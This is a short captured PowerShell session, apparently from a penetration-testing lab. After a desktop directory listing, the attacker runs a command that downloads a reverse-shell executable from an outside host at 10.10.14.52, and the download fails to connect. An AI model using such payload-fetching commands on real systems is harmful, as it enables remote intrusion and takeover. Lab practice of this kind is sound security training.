 Directory: C:\Users\edavies\Desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a-hs-        12/21/2021   7:14 PM            282 desktop.ini
PS C:\Users\edavies\Desktop>
iwr http://10.10.14.52/revshell.exe -outfile revshell.exe
Unable to connect to the remote server
    + CategoryInfo          : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-WebRequest], WebExce
ption
    + FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
PS C:\Users\edavies\Desktop>